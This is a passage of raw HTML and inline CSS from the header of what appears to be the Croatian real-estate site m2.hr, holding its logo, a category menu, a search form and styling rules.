<div class="tdi_29_7b7_rand_style td-element-style" ><style>
.tdi_29_7b7_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32_98c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_98c{
                    vertical-align: baseline;
                }.tdi_32_98c > .wpb_wrapper,
				.tdi_32_98c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32_98c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32_98c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32_98c{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_98c{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33_766 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_766" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_766{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_766{
                    display: inline-block;
                }.tdi_33_766 .tdb-logo-a,
                .tdi_33_766 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33_766 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33_766 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33_766 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_33_766 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33_766 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33_766 .tdb-logo-text-title{
                    display: block;
                }.tdi_33_766 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33_766 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_766 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_766 .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35_784  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35_784{
                    vertical-align: baseline;
                }.tdi_35_784 > .wpb_wrapper,
				.tdi_35_784 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35_784 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35_784 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35_784{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_784{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_36_646 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_646"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_36_646 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_646{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_646{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_646 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_36_646 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_646 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_36_646 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36_646 .tdb-menu > li > a,
                .tdi_36_646 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_36_646 .tdb-menu > li .tdb-menu-sep,
                .tdi_36_646 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_36_646 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36_646 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_36_646 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_36_646 .tdb-menu > li > a,
                .tdi_36_646 .td-subcat-more,
                .tdi_36_646 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_36_646 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36_646 .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_36_646 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_36_646 .tdb-menu .tdb-normal-menu ul,
                .tdi_36_646 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_36_646:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36_646 .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_36_646 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_36_646 .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_36_646 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_646 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_36_646 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_646 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_36_646 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36_646 .tdb-menu > li > a,
                .tdi_36_646 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_36_646 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36_646 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_36_646 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_36_646 .tdb-menu > li > a,
                .tdi_36_646 .td-subcat-more,
                .tdi_36_646 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_36_646:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36_646 .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_646 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_36_646 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_646 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_36_646 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_36_646 .tdb-menu > li > a,
                .tdi_36_646 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_36_646 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36_646 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_36_646 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_36_646 .tdb-menu > li > a,
                .tdi_36_646 .td-subcat-more,
                .tdi_36_646 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_36_646:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36_646 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_36_646 .tdb-menu > li > a:after,
				.tdi_36_646 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_36_646 .tdb-menu > li.current-menu-item > a:after,
				.tdi_36_646 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_36_646 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_36_646 .tdb-menu > li:hover > a:after,
				.tdi_36_646 .tdb-menu > li.tdb-hover > a:after,
				.tdi_36_646 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_36_646 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_36_646 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_36_646 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_36_646 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_36_646 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_36_646 .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_36_646 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-novi-kao-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-138"><a href="https://m2.hr/category/aktualnosti/"><div class="tdb-menu-item-text">Aktualnosti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139"><a href="https://m2.hr/category/analize-preporuke/"><div class="tdb-menu-item-text">Analize i preporuke</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148"><a href="https://m2.hr/category/top-nekretnine/"><div class="tdb-menu-item-text">Top nekretnine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-147"><a href="https://m2.hr/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_40_b51  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40_b51{
                    vertical-align: baseline;
                }.tdi_40_b51 > .wpb_wrapper,
				.tdi_40_b51 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40_b51 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40_b51 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_b51{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_41_9b7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_9b7" >
<style>
/* custom css */
.tdi_41_9b7 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_41_9b7 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_41_9b7 .tdb-search-txt{
                    top: 0px;
                }.tdi_41_9b7 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_41_9b7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_41_9b7 .tdb-search-form{
                    border-width: 0px;
                }.tdi_41_9b7 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_41_9b7 .tdb-drop-down-search-inner,
                .tdi_41_9b7 .tdb-search-form,
                .tdi_41_9b7 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_41_9b7 .tdb-head-search-form-input,
                .tdi_41_9b7 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_41_9b7 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_41_9b7 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_41_9b7 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_41_9b7 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_41_9b7 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_41_9b7 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_41_9b7 .tdb-search-form-inner{
                    background-color: #dbe6e0;
                }.tdi_41_9b7 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #33cc99;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_41_9b7 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_41_9b7 .result-msg,
                .tdi_41_9b7 .result-msg a{
                    color: #028090;
                }.tdi_41_9b7 .result-msg a:hover{
                    color: #000000;
                }.tdi_41_9b7 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_41_9b7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41_9b7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_41_9b7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_41_9b7 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_41_9b7 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_41_9b7 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_41_9b7 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_41_9b7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_41_9b7 .td-image-container,
				.ie11 .tdi_41_9b7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_41_9b7 .td-post-vid-time{
					display: block;
				}.tdi_41_9b7 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_41_9b7 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_41_9b7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_41_9b7 .td-post-category{
					display: none;
				}.tdi_41_9b7 .td-read-more{
					display: none;
				}.tdi_41_9b7 .td-author-date{
					display: none;
				}.tdi_41_9b7 .td-post-author-name{
					display: none;
				}.tdi_41_9b7 .td-post-date,
				.tdi_41_9b7 .td-post-author-name span{
					display: none;
				}.tdi_41_9b7 .entry-review-stars{
					display: none;
				}.tdi_41_9b7 .td-icon-star,
                .tdi_41_9b7 .td-icon-star-empty,
                .tdi_41_9b7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_41_9b7 .td-module-comments{
					display: none;
				}.tdi_41_9b7 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_41_9b7 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_41_9b7 .td_module_wrap:hover .td-module-title a,
				.tdi_41_9b7 .tdb-aj-cur-element .entry-title a{
					color: #028090 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_9b7 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_41_9b7 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_41_9b7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_41_9b7 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_41_9b7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_9b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_9b7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_9b7 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_41_9b7 .td-image-container{
					display: none;
				}.tdi_41_9b7 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_9b7 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_41_9b7 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_41_9b7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_41_9b7 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_41_9b7 .result-msg{
                    padding: 7px;
                }.tdi_41_9b7 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_41_9b7 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_41_9b7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_9b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_9b7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_9b7 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_41_9b7 .td-image-container{
					display: none;
				}.tdi_41_9b7 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41_9b7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41_9b7 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_9b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_9b7 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_9b7 .td-module-container:before{
					bottom: -10px;
				}.tdi_41_9b7 .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://m2.hr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Pretraži</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_42_0b0" class="tdc-zone"><div class="tdc_zone tdi_43_4bb  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_43_4bb{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_44_745" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_45_96c  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45_96c,
                .tdi_45_96c .tdc-columns{
                    min-height: 0;
                }.tdi_45_96c:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_45_96c,
				.tdi_45_96c .tdc-columns{
				    display: block;
				}.tdi_45_96c .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_45_96c {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_45_96c .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45_96c.tdc-row-content-vert-center,
                    .tdi_45_96c.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45_96c.tdc-row-content-vert-bottom,
                    .tdi_45_96c.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45_96c.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45_96c.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45_96c{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_45_96c .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_96c{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_44_745_rand_style td-element-style" ><style>
.tdi_44_745_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_47_964  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_964{
                    vertical-align: baseline;
                }.tdi_47_964 > .wpb_wrapper,
				.tdi_47_964 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47_964 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47_964 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_47_964{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_964{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_48_979 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_979" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_979{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_48_979{
                    display: inline-block;
                }.tdi_48_979 .tdb-logo-a,
                .tdi_48_979 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_48_979 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_48_979 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_48_979 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_48_979 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_48_979 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_48_979 .tdb-logo-text-title{
                    display: block;
                }.tdi_48_979 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_48_979 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_979 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_979 .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_50_459  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50_459{
                    vertical-align: baseline;
                }.tdi_50_459 > .wpb_wrapper,
				.tdi_50_459 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50_459 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50_459 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50_459{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50_459{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_51_f97 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51_f97"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_51_f97 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51_f97{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_f97{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_51_f97 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_51_f97 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51_f97 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_51_f97 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51_f97 .tdb-menu > li > a,
                .tdi_51_f97 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_51_f97 .tdb-menu > li .tdb-menu-sep,
                .tdi_51_f97 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_51_f97 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51_f97 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_51_f97 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_51_f97 .tdb-menu > li > a,
                .tdi_51_f97 .td-subcat-more,
                .tdi_51_f97 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_51_f97 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51_f97 .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Montserrat !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_51_f97 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_51_f97 .tdb-menu .tdb-normal-menu ul,
                .tdi_51_f97 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_51_f97:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51_f97 .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_51_f97 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_51_f97 .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_51_f97 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_f97 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_51_f97 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51_f97 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_51_f97 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51_f97 .tdb-menu > li > a,
                .tdi_51_f97 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_51_f97 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51_f97 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_51_f97 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
